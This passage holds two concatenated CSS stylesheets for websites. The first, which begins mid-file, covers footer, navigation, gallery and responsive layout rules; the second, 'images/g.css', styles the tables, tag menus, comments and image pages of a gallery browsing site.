#footer .title{margin:0 0 30px 0; padding:0 0 8px 0; border-bottom:1px solid; font-size:16px;}

#footer .linklist li{margin-bottom:10px;}
#footer .linklist li:last-child{margin-bottom:0;}

#footer .smallfont{font-size:.8em; margin:0;}

#footer input, #footer button{border:none; border-radius:5px;}
#footer input{display:block; width:100%; padding:8px;}
#footer button{padding:6px 12px; font-weight:bold; text-transform:uppercase; cursor:pointer;}


/* Copyright
--------------------------------------------------------------------------------------------------------------- */
#copyright{padding:30px 0;}
#copyright *{margin:0; padding:0; float: left;position: relative;}
#copyright .icons{
	left: 35%;
	display:inline-block; 

}

#copyright .icons .tooltip{
	height:30px;
	width: 30px;
	margin-left: 60px;
}





#copyright .icons .fa_icon{
	margin: auto;
	display:inline-block; 
/*	width:30px; 
	height:30px; 
*/	line-height:30px; 
	border-radius:5px; 
	font-size:30px; 
	text-align:center;
	transition:all .4s ease-in-out;
	color:inherit;
	}

#copyright .icons span{
	display: block;
	visibility: hidden;
	opacity: 0;
    background-color: rgba(255,255,255,1);
    color: #888888;
    text-align: center;
    border: 1px solid #c5c5c5;
    border-radius: 4px;
    font-size: 16px;
    left: -60px;

    position: absolute;
    z-index: 1;
    bottom: 15px;
    transition:all .5s ease;
}




#copyright .tooltip div{
	margin:10px;
	float: left;
	width: 130px;
	text-align: center;
	background-color: white;
}

#copyright .tooltip div a{

	width: 100%;
	margin: auto;
	color:#888888;
	background-color: inherit;
}
#copyright .tooltip div p{
	font-size: 13px;
	width: 100%;
	margin: auto;
	color:#888888;
	background-color: inherit;
}


#copyright #tooltip_qq span{
	width: 302px;
	left: -138px;
}


#copyright .copybutton{
	cursor: pointer;
}



#copyright .tooltip div a:hover{color:#3F729B;}
#copyright .icons div:hover .fa_icon{color:#3F729B;}
#copyright .icons div:hover span{
	visibility: visible;
	opacity: 1;
	bottom: 35px;
}



/* Transition Fade
--------------------------------------------------------------------------------------------------------------- */
.faico a, #mainav *, .latest ::before, .latest ::after, #backtotop,{transition:all .3s ease-in-out;}


/* ------------------------------------------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------------------------------------------ */


/* Navigation
--------------------------------------------------------------------------------------------------------------- */
nav ul, nav ol{margin:0; padding:0; list-style:none;}

#mainav, #breadcrumb, .sidebar nav{line-height:normal;}
#mainav .drop::after, #mainav li li .drop::after, #breadcrumb li a::after, .sidebar nav a::after{position:absolute; font-family:"FontAwesome"; font-size:10px; line-height:10px;font-weight: 200;}

/* Top Navigation */
#mainav{}
#mainav ul{text-transform:uppercase;}
#mainav ul ul{z-index:9999; position:absolute; width:160px; text-transform:none;}
#mainav ul ul ul{left:160px; top:0;}
#mainav li{display:inline-block; position:relative; margin:0 30px 0 0; padding:0;}
#mainav li:last-child{margin-right:0;}
#mainav li li{width:100%; margin:0;}
#mainav li a{display:block; padding:20px 0;}
#mainav li li a{border:solid; border-width:0 0 1px 0;}
#mainav .drop{padding-left:15px;}
#mainav li li a, #mainav li li .drop{display:block; margin:0; padding:10px 15px;}
#mainav .drop::after, #mainav li li .drop::after{content:"\f0d7";}
#mainav .drop::after{top:25px; left:5px;}
#mainav li li .drop::after{top:15px; left:5px;}
#mainav ul ul{visibility:hidden; opacity:0;}
#mainav ul li:hover > ul{visibility:visible; opacity:1;}

#mainav form{display:none; margin:0; padding:0;}
#mainav form select, #mainav form select option{display:block; cursor:pointer; outline:none;}
#mainav form select{width:100%; padding:5px; border:1px solid;}
#mainav form select option{margin:5px; padding:0; border:none;}

/* Breadcrumb */
#breadcrumb{padding:15px 0; border-top:1px solid;}
#breadcrumb ul{margin:0; padding:0; list-style:none; text-align:right;}
#breadcrumb li{display:inline-block; margin:0 6px 0 0; padding:0;}
#breadcrumb li a{display:block; position:relative; margin:0; padding:0 12px 0 0; font-size:12px;}
#breadcrumb li a::after{top:3px; right:0; content:"\f101";}
#breadcrumb li:last-child a{margin:0; padding:0;}
#breadcrumb li:last-child a::after{display:none;}

/* Sidebar Navigation */
.sidebar nav{display:block; width:100%;}
.sidebar nav li{margin:0 0 3px 0; padding:0;}
.sidebar nav a{display:block; position:relative; margin:0; padding:5px 10px 5px 15px; text-decoration:none; border:solid; border-width:0 0 1px 0;}
.sidebar nav a::after{top:9px; left:5px; content:"\f101";}
.sidebar nav ul ul a{padding-left:35px;}
.sidebar nav ul ul a::after{left:25px;}
.sidebar nav ul ul ul a{padding-left:55px;}
.sidebar nav ul ul ul a::after{left:45px;}

/* Pagination */
.pagination{display:block; width:100%; text-align:center; clear:both;}
.pagination li{display:inline-block; margin:0 2px 0 0;}
.pagination li:last-child{margin-right:0;}
.pagination a, .pagination strong{display:block; padding:8px 11px; border:1px solid; font-weight:normal;}

/* Back to Top */
#backtotop{z-index:999; display:inline-block; position:fixed; visibility:hidden; bottom:20px; right:20px; width:36px; height:36px; line-height:36px; border-radius:5px; font-size:16px; text-align:center; opacity:.2;}
#backtotop i{display:block; width:100%; height:100%; line-height:inherit;}
#backtotop.visible{visibility:visible; opacity:.5;}
#backtotop:hover{opacity:1;}


/* Tables
--------------------------------------------------------------------------------------------------------------- */
table, th, td{border:1px solid; border-collapse:collapse; vertical-align:top;}
table, th{table-layout:auto;}
table{width:100%; margin-bottom:15px;}
th, td{padding:5px 8px;}
td{border-width:0 1px;}

#type li{margin-bottom:10px}
/* Gallery
--------------------------------------------------------------------------------------------------------------- */
#gallery{

	-webkit-column-count: 5;
    -moz-column-count: 5;
    -ms-column-count: 5; 
    -o-column-count:5;
	column-count: 5;
    column-gap: 35px;
	display:block; 
	width:100%; 
	/*margin-bottom:50px;*/
	margin-top:30px;}
#gallery figure figcaption{
	display:block; 
	width:100%; 
	clear:both;}
/*#gallery li{height:280px;display:block;border:1px solid;border-color:#D7D7D7;margin-bottom:30px;text-align:center;font-size: 15px;padding: 5px;padding-bottom: 10px}
#gallery img{vertical-align: middle;width:173px;height:auto;}*/


#gallery li{
	box-shadow: 5px 5px 5px rgba(68,68,68,0.6);
	background-color: white;

    break-inside: avoid-column;
    -webkit-column-break-inside: avoid;

	width: 100%;
	margin: 0 0 35px;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;

	text-align:center;
	font-size: 15px;
	/*padding: 5px;*/
	border-color:#D7D7D7;
	/*height:280px;*/
	display:none;
	/*float:left;*/
	overflow:hidden;
	/*transition:transform .2s ease-in-out;*/

}
#gallery img{
	width:100%;
	height:auto;
	position: relative;
	top:0;
    -webkit-transition: all 600ms cubic-bezier(0.645, 0.045, 0.355, 1);
    transition:         all 600ms cubic-bezier(0.645, 0.045, 0.355, 1);
}

#gallery li:hover{
	transform:scale(0.97);
	/*top:-30px;*/
	box-shadow:none ;
	
    transition:all .2s ease-in-out;
}





/* Font Awesome Social Icons
--------------------------------------------------------------------------------------------------------------- */
.faico{margin:0; padding:0; list-style:none;}
.faico li{display:inline-block; margin:0 2px 0 0; padding:0; line-height:normal;}
.faico li:last-child{margin-right:0;}
.faico a{display:inline-block; width:30px; height:30px; line-height:30px; border-radius:5px; font-size:16px; text-align:center;}

.faico a{color:inherit; background-color:#EBEBEB;}
.faico a:hover{color:#FFFFFF;}

.faicon-facebook:hover{background-color:#3B5998;}
.faicon-google-plus:hover{background-color:#DB4A39;}
.faicon-instagram:hover{background-color:#3F729B;}
.faicon-linkedin:hover{background-color:#0E76A8;}
.faicon-tumblr:hover{background-color:#34526F;}
.faicon-twitter:hover{background-color:#00ACEE;}


/* ------------------------------------------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------------------------------------------ */


/* Colours
--------------------------------------------------------------------------------------------------------------- */
/*#gallery{background-color: #CAEBF2;}*/
body{color:#888888; background-color:#FFFFFF;}
a{color:#96AFAA;}
hr, .borderedbox{border-color:#D7D7D7;}
label span{color:#FF0000; background-color:inherit;}

.icon{color:#FFFFFF; background-color:#000000;}
.icon.nobg{color:inherit; background-color:inherit; border-color:#D7D7D7;}
.red{background-color:#DC8B8A;}
.orange{background-color:#EC9700;}
.green{background-color:#A7DFC4;}
.flexslider .heading, .flexslider .btn{color:#FFFFFF;}

h1, h2, h3, h4, h5, h6, .heading{color:#242424; border-color:inherit;}


/* Rows */
.row1, .row1 a{color:#242424; background-color:inherit;}
.row2{color:#888888; background-color:#FFFFFF;}
.row3{color:#888888; background-color:#F7F7F7; border-color:#EBEBEB;}
.row4{color:#888888; background-color:#F7F7F7; border-color:#EBEBEB;}
.row5, .row5 a{color:#888888; background-color:#EBEBEB;}
.row6{color:#FFFFFF; background-color:#96AFAA;}
.row6 a{color:#96AFAA; background-color:#FFFFFF;}


/* CTA - Call To Action */
#cta .heading{color:inherit;}


/* Latest */
.latest ul li figure{border-color:#EBEBEB;}
.latest ul li{border-color:#EBEBEB;}
.latest a.overlay::before{background-color:rgba(0,0,0,.5);}
.latest a.overlay::after{color:#FFFFFF; background-color:#96AFAA;}


/* Footer */
#footer .title{border-color:#EBEBEB;}
#footer input{color:#888888; background-color:#EBEBEB;}
#footer button{color:#FFFFFF; background-color:#96AFAA;}


/* Navigation */
#mainav li a{color:inherit;background-color:inherit;}
#mainav .active a, #mainav a:hover, #mainav li:hover > a{color:#96AFAA; background-color:inherit;}
#mainav li li a, #mainav .active li a{color:#FFFFFF; background-color:rgba(0,0,0,.6); border-color:rgba(0,0,0,.6);}
#mainav li li:hover > a, #mainav .active .active > a{color:#FFFFFF; background-color:#96AFAA;}
#mainav form select{border-color:#D7D7D7;}

#breadcrumb{border-color:#EBEBEB;}
#breadcrumb a{color:inherit; background-color:inherit;}
#breadcrumb li:last-child a{color:#96AFAA;}

.container .sidebar nav a{color:inherit; border-color:#D7D7D7;}
.container .sidebar nav a:hover{color:#96AFAA;}

.pagination a, .pagination strong{border-color:#D7D7D7;}
.pagination .current{color:#FFFFFF; background-color:#96AFAA;}

.sort a, .sort strong{border-color:#D7D7D7;color:inherit;}
.sort a:hover{color:#FFFFFF; background-color:#96AFAA;}
.sort .current{color:#FFFFFF; background-color:#96AFAA;}

.row3 .group .titles li{color:#888888;}
.row3 .group .titles li:hover{color:#DC8B8A;}
.row3 .group .titles .active{color:#DC8B8A;}
.row3 .group .titles .heading{color:inherit;}

#backtotop{color:#FFFFFF; background-color:#96AFAA;}


/* Tables + Comments */
table, th, td, #comments .avatar, #comments input, #comments textarea{border-color:#D7D7D7;}
th{color:#FFFFFF; background-color:#373737;}
tr, #comments li, #comments input[type="submit"], #comments input[type="reset"]{color:inherit; background-color:#FBFBFB;}
tr:nth-child(even), #comments li:nth-child(even){color:inherit; background-color:#F7F7F7;}
table a, #comments a{background-color:inherit;}

#comments div:hover h4{color:#96AFAA; background-color:inherit;cursor:pointer;}

/* ------------------------------------------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------------------------------------------ */


/* Media Queries
--------------------------------------------------------------------------------------------------------------- */
@-ms-viewport{width:device-width;}


/* Smartphone + Tablet
--------------------------------------------------------------------------------------------------------------- */
@media screen and (min-width:180px) and (max-width:750px) {
	.imgl, .imgr{display:inline-block; float:none; margin:0 0 10px 0;}
	.fl_left, .fl_right{display:block; float:none;}
	.one_half, .one_third, .two_third, .one_quarter, .two_quarter, .three_quarter{display:block; float:none; width:auto; margin:0 0 30px 0; padding:0;}

	#header{text-align:center;}
	#header #logo h1{margin:0 0 10px 0;}

	#cta{padding-bottom:0;}
	#footer{padding-bottom:20px;}
}

@media screen and (min-width:180px) and (max-width:900px) {
	#header, #services, #cta, #breadcrumb, .container, #footer, #copyright{max-width:90%;}

	#header{padding:15px 0;}
	#header #logo h1{margin-top:5px;}

	.basicslider .heading{font-size:36px; line-height:36px; margin-bottom:15px;}
	.basicslider .btn{padding:10px 25px;}

	#services{padding-bottom:20px;}

	#cta{}

	#mainav{}
	#mainav ul{display:none;}
	#mainav form{display:block;}

	#breadcrumb{}

	.container{}
	#comments input[type="reset"]{margin-top:10px;}
	.pagination li{display:inline-block; margin:0 5px 5px 0;}

	#footer{}

	#copyright{}
	#copyright p:first-of-type{margin-bottom:10px;}
}


/* Max Wrapper Width - Laptop, Desktop etc.
--------------------------------------------------------------------------------------------------------------- */
@media screen and (min-width:978px) {
	#header, #services, #cta, #breadcrumb, .container, #footer, #copyright{max-width:978px;}
}


/* Other
--------------------------------------------------------------------------------------------------------------- */
@media screen and (max-width:650px) {
	.scrollable{display:block; width:100%; margin:0 0 30px 0; padding:0 0 15px 0; overflow:auto; overflow-x:scroll;}
	.scrollable table{margin:0; padding:0; white-space:nowrap;}
	.basicslider .txtoverlay{display:none}

	.latest{width:90%; max-width:none; padding:30px 0;}
	.latest ul li{float:none; width:auto; margin:0 0 30px 0;}
	.latest ul li:last-child{margin:0;}
	.latest ul li figure{display:inline-block; border-width:0 1px 1px 1px;}
	.latest ul li figure img{width:100%;}
	.latest ul li figure figcaption{padding:15px 30px;}
}

#thanks{height: 77vh;}

#fof{display:block; width:100%; padding:100px 0; line-height:1.6em;text-align:center;}
#fof p{margin:0; padding:0; font-size:16px;}
#fof .positioned{margin-bottom:25px;}
#fof .positioned .hgroup{margin-bottom:50px;}
#fof .positioned .hgroup h1, #fof .positioned .hgroup h2{display:block; width:50%; margin:0; padding:0; text-transform:uppercase;}
#fof .positioned .hgroup h1{float:left; margin-top:-70px; font-size:220px;}
#fof .positioned .hgroup h2{float:right; font-size:50px; text-transform:none;}
#fof .positioned p{font-weight:bold; text-transform:uppercase;}
#fof p.clear{padding:10px; border:1px solid #CCCCCC;}
#fof p.clear a.go-back{float:left;}
#fof p.clear a.go-home{float:right;}
#thanks_positioned{float:none;display:block; width:100%; margin:auto; padding:0;font-size:50px;margin-bottom: 50px;}
</file>
<file: images/g.css>
/* misc */
body{font-size:8pt;font-family:arial,helvetica,sans-serif;color:#5C0D11;background:#E3E0D1;padding:2px;margin:0px}
p{padding:3px 1px;margin:0}
img{border:0}

a{color:#5C0D11} 
a:hover{color:#9B4E03} 

.br{color:#FF0000;font-weight:bold;text-align:center}
.nopm{padding:0;margin:0}
.stuffbox{background:#EDEBDF;border:1px solid #5C0D12;border-radius:9px}
p.ip{margin:-3px auto;text-align:center;padding:0px 5px 5px 5px;clear:both}
iframe.avn{width:728px;height:90px;margin:0;padding:0}

div.i{float:left;height:15px;width:15px;margin:0 1px;background-repeat:no-repeat}
div.in{float:left;height:15px;width:25px;margin:0 3px 0 0;background-repeat:no-repeat}
div.in img{border:0;padding:0;margin:1px 0 2px 2px;width:25px;height:12px}
div.ir{width:80px;height:16px;background-repeat:no-repeat;background-image:url(http://ehgt.org/g/rt.png)}
div.ir img{width:80px;height:16px}

img.n{border:0;padding:0;margin:0 1px;width:15px;height:15px}
img.tn{border:0;padding:0;margin-right:2px;width:15px;height:15px;position:relative;top:4px;left:0px}
img.th{border:1px solid #5C0D12;margin:1px 0px 0px;padding:0px}
img.mr{border:0;margin-left:10px;width:5px;height:7px}
img.ic{padding:0px;margin:0px;vertical-align:middle;border:0;width:100px;height:20px}
img.if{padding:0px;margin:1px 0;vertical-align:text-top;border:0;width:15px;height:13px}
img.rt{width:64px;height:12px;margin:1px 0 2px;vertical-align:middle}

div.dp{width:495px;margin:auto;text-align:center}
div.ido{background:#EDEBDF;border:1px solid #5C0D12;text-align:justify;width:99%;min-width:950px;max-width:1200px;margin:10px auto 10px auto;padding:5px;position:relative;border-radius:9px}
h1.ih{font-size:10pt;font-weight:bold;margin:2px auto;text-align:center;padding-bottom:6px}
div.ui{width:980px;margin:10px auto 10px auto;clear:both}
div.c{clear:both !important}

div.tod{width:820px;height:32px;border:1px solid black;background:#FFFFCC;margin:auto;text-align:justify;padding:3px}

/* navbar */
p#nb{margin:2px auto 0;padding:3px 0 0;text-align:center;font-size:10pt;font-weight:bold;color:#AAAAAA;white-space:nowrap}
p#nb img{border:0;margin:-1px -1px 1px 20px;width:5px;height:7px}
p#nb a{text-decoration:none;font-weight:bold}
p#lb{margin:4px auto 2px;text-align:center;font-size:9pt}
p#lb a{text-decoration:none}

/* shared table stuff */
table.itg{width:99%;min-width:925px;max-width:1175px;border-collapse:collapse;margin:0px auto;padding:3px;border:2px ridge #5C0D12;font-size:9pt}
table.itg th{font-weight:bold;text-align:left;padding:3px 4px 3px 4px;background:#E0DED3}
div.itg{width:99%;min-width:925px;max-width:1175px;border-collapse:collapse;margin:0px auto;padding:3px;border-top:2px ridge #5C0D12;border-bottom:2px ridge #5C0D12}

/* gallery table */
tr.gtr{background:#EBE8DD}
tr.gtr0{background:#EDEBDF}
tr.gtr1{background:#F2F0E4}

/* login boxes */
div.d{margin:200px auto auto auto;width:400px;text-align:center;border:1px solid #5C0D12;background:#EDEBDF;padding:10px}
div.ds{margin:100px auto auto auto;width:300px;text-align:center;border:1px solid #5C0D12;background:#EDEBDF;padding:10px}
div.dt{margin:300px auto auto auto;width:400px;text-align:center;border:1px solid #5C0D12;background:#EDEBDF;padding:10px}

/* input */
.stdbtn{font-size:8pt;color:#5C0D11;background:#EDEADA;border:2px outset #5C0D11;height:21px;margin:4px 1px 0px 1px;padding:0px 4px 1px 4px}
.stdbtn:enabled:hover{color:#9B4E03;background:#F2EFDF;border:2px outset #9B4E03}
.stdbtn:enabled:focus{color:#9B4E03;background:#F2EFDF}
.stdbtn:enabled:active{font-size:8pt;color:#9B4E03;background:#F2EFDF;border:2px inset #9B4E03;height:21px;margin:4px 1px 0px 1px;padding:0px 3px 1px 5px}
.stdbtn:disabled{color:#C2A8A4;background:#EDEADA}
.stdinput{font-size:8pt;color:#5C0D11;background:#EDEADA;border:1px solid #5C0D11;margin:4px 1px 0px 1px;padding:2px 3px 2px 3px}
.stdinput:enabled:hover{color:#9B4E03;background:#F2EFDF}
.stdinput:enabled:focus{color:#9B4E03;background:#F2EFDF}
.stdinput:disabled{color:#C2A8A4;background:#EDEADA}

/* gallery row */
img.it{border:1px solid #5C0D12;padding:0;margin:0 !important;width:14px;height:14px}
div.it2{z-index:8;background:#EDEBDF;visibility:hidden;position:absolute}
div.it3{float:left;height:16px;padding-top:1px}
div.it4{width:85px;height:16px;float:right;text-align:right;position:relative}
div.it4r{float:right;margin-left:5px}
div.it4t{height:16px;width:100px;position:absolute;top:0px;left:-97px;z-index:9}
div.it5{overflow:hidden;float:left;height:16px;max-width:680px;padding-left:3px}
td.itd{text-align:left;padding:3px 4px;border-right:1px solid #D9D7CC}
td.itd a{text-decoration:none}
td.itu{text-align:left;padding:3px 4px;border-right:1px solid #D9D7CC}
td.itu a{text-decoration:none}
td.itu div{width:120px;overflow:hidden}
td.itdc{text-align:left;padding:0 1px 0 2px;margin:0;border-right:1px solid #D9D7CC}

/* page selector */
table.ptt{padding:0px;border-collapse:collapse;clear:both;color:#5C0D12;font-size:10pt}
table.ptt td{text-align:center;height:15px;width:31px;background:#E3E0D1;cursor:pointer;border:1px solid #5C0D12;border-bottom:0}
table.ptt td:hover{color:#9B4E03;background:#F2EFDF}
table.ptt a{text-decoration:none}
table.ptt span{color:#C2A8A4}

table.ptb{padding:0px;border-collapse:collapse;clear:both;color:#5C0D12;font-size:10pt}
table.ptb td{text-align:center;height:15px;width:31px;background:#E3E0D1;cursor:pointer;border:1px solid #5C0D12;border-top:0}
table.ptb td:hover{color:#9B4E03;background:#F2EFDF}
table.ptb a{text-decoration:none}
table.ptb span{color:#C2A8A4}

td.ptds{font-weight:bold;font-size:11pt;color:#9B4E03 !important;background:#F2EFDF !important}
td.ptds a{font-weight:bold;font-size:11pt}

td.ptdd{color:#C2A8A4 !important}
td.ptdd:hover{color:#C2A8A4 !important;background:#E3E0D1 !important}

/* gallery */
a.tup{color:green}
a.tdn{color:red}
span.tup{color:green}
span.tdn{color:red}
div.gm{background:#EDEBDF;border:1px solid #5C0D12;text-align:justify;width:99%;min-width:720px;max-width:1200px;margin:10px auto;padding:3px 5px;position:relative;border-radius:9px}
div#gleft{position:absolute;top:0;left:0;width:220px;height:385px;z-index:1}
div#gmid{float:right;width:765px;height:330px;position:relative;background:#EDEBDF;z-index:2}
div#gright{float:right;width:165px;height:330px;position:relative;background:#EDEBDF;z-index:2;clear:both}
div#gd1{font-size:10pt;float:left;width:255px;height:375px;padding:5px 0 0 10px;line-height:375px}
div#gd1 img{border:1px solid #5C0D12;margin:0;padding:0;margin:4px 2px;vertical-align:middle}
div#gd2{background:#EDEBDF;font-weight:bold;text-align:center;float:right;width:925px;min-height:50px;max-height:70px;overflow:auto;padding:0;margin:0;position:relative;z-index:2}
h1#gn{font-size:12pt;padding:0 0 2px;margin:3px 15px}
h1#gj{font-size:10pt;padding:0 0 2px;margin:3px 15px;color:#9F8687;border-bottom:1px solid #5C0D12}
div#gd3{font-size:8pt;float:left;width:170px;padding:3px 0 0;margin:0}
div#gd4{font-size:8pt;float:left;width:560px;padding:0 0 0 5px;margin:0 0 0 10px;vertical-align:top;border-left:1px solid #5C0D12;border-right:1px solid #5C0D12}
div#gd5{font-size:9pt;float:left;width:160px;padding:3px 0 0 0;margin:0}
div#gd5 img{border:0;margin-left:10px;width:5px;height:7px}
div#gdf{float:left;width:170px;text-align:left;font-size:10pt;font-weight:bold;padding-top:20px;padding-left:20px}
div#gdf a{text-decoration:none}
div#gdt{background:#EDEBDF;border:1px solid #5C0D12;text-align:left;width:99%;min-width:720px;max-width:1200px;margin:0 auto;clear:both;padding:5px;border-radius:9px}
div.gdtm{text-align:center;float:left;margin:2px 0px;width:120px}
div.gdtl{text-align:center;float:left;margin:2px 0px;width:239px}
div#gdt img{border:1px solid #5C0D12;margin:0px;padding:0px}
div#gdt a{text-decoration:none}
div#gdc{text-align:center;margin:5px auto 0}
div#gdn{font-size:10pt;text-align:center;margin:17px auto 0}
div#gdd{width:170px;margin:12px auto 0px;font-size:9pt}
div#gdd table{width:170px;text-align:left;margin:15px auto;padding:0}
td.gdt1{font-weight:bold;border-spacing:3px 0;height:17px;white-space:nowrap}
td.gdt2{padding-left:3px;height:17px;white-space:nowrap}
div#gdr{width:170px;margin:17px auto 0;font-size:9pt}
div#gdr table{width:170px;text-align:center;margin:auto;padding:0;font-weight:bold}
div#gdr map{margin:0}
td#grt1{width:35%;padding:0}
td#grt2{width:30%;padding:0 0 0 3px}
td#grt3{width:35%;padding:0}
td#rating_label{padding:0 0 0 9px}
div#rating_image{cursor:pointer}
.g1{padding:0;margin:0;padding-left:20px}
.g2{padding:0;margin:0;padding-bottom:15px}
.g2 a{font-weight:bold;text-decoration:none}
.g3{padding:0;margin:0;padding-bottom:15px}
.g3 a{text-decoration:none;font-weight:bold;color:#FF0000}
.g3 a:hover{color:#FF6464}
.gsp{padding-top:11px}
div#tagpopup{position:absolute;top:-4px;left:180px;height:328px;width:549px;background:#EDEBDF;border:1px solid #5C0D12;z-index:9;opacity:0.95;padding:4px 8px}
div#tagpopup h1{font-size:9pt;font-weight:bold;text-align:center;text-decoration:underline}
div#tagpopup h2{font-size:9pt;font-weight:bold;text-align:center;margin-top:7px;padding-top:0}
div#tagpopup h2:hover{color:#9B4E03}
div#tagpopup p{font-size:9pt;text-align:justify;margin-top:5px}
div#gnc{text-align:center;padding-top:75px;color:#CCCCCC}
p#gn{padding:0;margin:0;font-weight:bold;font-size:12pt;text-align:center}
td.gnda{width:10px;text-align:center;vertical-align:middle}
td.gndn{width:1170px}
div.gt{float:left;font-weight:bold;padding:1px 4px;margin:0 2px 5px 2px;white-space:nowrap;position:relative;border-radius:5px;border:1px solid #806769;background:#F2EFDF}
div.gtl{float:left;font-weight:bold;padding:1px 4px;margin:0 2px 5px 2px;white-space:nowrap;position:relative;border-radius:5px;border:1px dashed #9a7c7e;background:#F2EFDF}
td.tc{text-align:right;font-family:verdana;padding-top:3px;vertical-align:top}
div#gdso{position:relative;height:173px;width:100%;overflow:visible;z-index:99}
div#gds{overflow:auto;text-align:justify;height:169px;width:620px;padding:2px 3px;background:#F2EFDF}
div#taglist{overflow:auto;height:295px;width:100%;padding:2px 0 2px 3px;font-size:9pt}
div#taglist a{text-decoration:none}
div#tagmenu_act{padding:2px;margin:0;float:left;width:540px;height:22px;font-size:9pt}
div#tagmenu_act a{text-decoration:none;font-weight:bold}
div#tagmenu_act img{padding-bottom:1px}
div#tagmenu_new{padding:2px;margin:0;float:left;width:540px;height:22px}
div#gwrd{height:16px;width:16px;float:right;position:relative;padding-top:4px}
div#waitroller{width:16px;height:16px}
div#gnd{width:800px;margin:5px auto 15px;text-align:center;font-size:9pt}
input#newtagfield{width:485px;margin:0;font-size:10pt;padding-top:1px;padding-bottom:2px}
input#newtagbutton{margin:0;font-weight:bold;font-size:10pt;border:0;background:transparent;cursor:pointer}
a#grl{color:#FF0000;font-weight:bold}
div#chd{text-align:center;width:95%;margin:10px auto;font-size:9pt}
p#postnewcomment{font-weight:bold}
div.c1{width:95%;margin:10px auto;font-size:9pt}
div.c2{font-weight:bold;background:#E3E0D1;border:1px solid #F2EFDF}
div.c3{float:left;padding:2px}
div.c3 a{text-decoration:none}
div.c4{float:right;padding:2px}
div.c4 a{text-decoration:none}
div.c5{float:right;padding:2px;width:80px;text-align:left;cursor:pointer}
div.c6{text-align:justify;padding:5px 20px 5px 20px;font-size:9pt;overflow:hidden}
div.c6 a{text-decoration:none;font-weight:bold}
div.c7{padding:5px 20px 5px 20px;font-size:8pt;font-weight:bold}
div.c7 span{white-space:nowrap}
div.c8{padding:0 0 0 20px;margin-top:1px;font-size:8pt;font-style:italic}
img.ygm{border:0;opacity:0.7;padding-left:2px;vertical-align:-1px}
div#formdiv{width:96%;margin:10px auto;text-align:center}
div#formdiv textarea{width:96%;height:200px;font-size:9pt;font-family:arial}
div#formdiv div{margin:auto;text-align:center;font-weight:bold}
div.gce{width:100%;margin:auto;text-align:center}
div.gce textarea{width:100%;margin:auto;height:200px;font-size:9pt;font-family:arial}
p#frontpage{margin:-5px auto 0px;text-align:center;padding:0px 5px 5px;clear:both}
div.ths{font-weight:bold;padding:3px 2px;margin:0 2px 4px 2px;white-space:nowrap;float:left;border-radius:5px;width:55px;text-align:center;font-size:10pt;border:1px solid #806769;background:#F2EFDF}
div.tha{font-weight:bold;padding:3px 2px;margin:0 2px 4px 2px;white-space:nowrap;float:left;border-radius:5px;width:55px;text-align:center;font-size:10pt;border:1px solid #C2A8A4;cursor:pointer}
div.tha:hover{background:#F2EFDF;color:#9B4E03}
div.thd{font-weight:bold;padding:3px 2px;margin:0 2px 4px 2px;white-space:nowrap;float:left;border-radius:5px;width:55px;text-align:center;font-size:10pt;border:1px solid #C2A8A4;color:#C2A8A4}
p.gpc{margin:-3px auto;text-align:center;padding:0px 5px 5px 5px;clear:both;font-size:9pt}
.nosel {-moz-user-select: none;-webkit-user-select:none;-ms-user-select:none;user-select:none}
span.halp{font-size:8pt;font-weight:bold;cursor:help}
div.gtb{min-width:730px}
div#gdo{width:99%;min-width:720px;max-width:1200px;margin:auto;height:0}
div#gdo1{position:relative;float:left;width:300px}
div#gdo2{position:absolute;width:300px;height:15px;left:-3px;top:-35px;text-align:left;z-index:1}
div#gdo3{position:relative;float:right;width:135px}
div#gdo4{position:absolute;width:135px;height:15px;left:8px;top:-35px;text-align:right;z-index:1}
div#spa{clear:both;height:63px;width:555px;overflow:hidden}
div#spa img{margin-bottom:3px}
div#eventpane{margin-top:5px !important}

@media screen and (max-width:1230px) {
    div#gd1{display:none !important}
	div.gm{max-width:960px}
	div#gdt{max-width:960px}
	div#gdo{max-width:960px}
}

@media screen and (max-width:990px) {
	p.gpc{margin-top:25px;visibility:hidden !important}
	div.gm{max-width:720px}
	div#gdt{max-width:720px}
	div#gdo{max-width:720px}
	div#gd2{width:710px}
	div#gd4{width:340px}
	div#gmid{width:545px}
	div#tagmenu_act{width:320px}
	div#tagmenu_new{width:320px}
	input#newtagfield{width:265px}
	p#nb{max-width:630px;overflow:hidden}
	div#gdo2{top:-55px}
	div#gdo4{top:-55px}
	div#spa{width:335px}
	div#asm{max-width:720px;overflow:hidden;margin:auto}
	div.tod{max-width:720px}
}

/* toplists */
p.t1{font-size:10pt;font-weight:bold}
table.t1 th{font-weight:bold;text-align:left;padding:3px 4px 3px 4px;background:#E0DED3}
table.t1 td{text-align:left;border-right:1px solid #D9D7CC}
table.t1 td.t1{font-weight:bold;text-align:right;padding-right:5px}
table.t1 td.t2{font-weight:bold;text-align:right;padding:2px 5px 2px 2px}
table.t1 td.t3{text-align:left;padding:2px 5px 2px 2px}
div.t1{float:left;margin:4px;padding:2px;width:285px;text-align:left}
div.t2{overflow:hidden;width:255px;height:15px;padding-left:1px}
table.t2 td.t1{font-weight:bold;text-align:right}

/* image pages */
div.sni{background:#EDEBDF;border:1px solid #5C0D12;text-align:center;margin:2px auto 6px;padding:0 5px 5px;min-width:720px;position:relative;z-index:1}
div.sni h1{font-size:12pt;font-weight:bold;text-align:center}
div.sni img{border:0;vertical-align:middle;margin:1px;clear:both}
div.smi{background:#EDEBDF;border:1px solid #5C0D12;text-align:center;margin:auto;padding:0 5px;min-width:720px;position:relative;z-index:1}
div.smi img{border:0;vertical-align:middle;margin:1px;clear:both}
div.if{margin:-5px auto 5px}
div.sn{margin:1px auto;font-size:10pt;height:32px;z-index:1}
div.sn div{margin:2px 25px 0px;display:inline}
div.sn span{font-weight:bold}
div.sn img{width:30px;height:30px;padding:0px 2px}
div.sa{margin:1px auto;position:relative;font-size:10pt;width:500px;height:32px;z-index:1}
div.so{position:relative}
div.so div{position:absolute;top:0px}
div.so img{width:30px;height:30px}
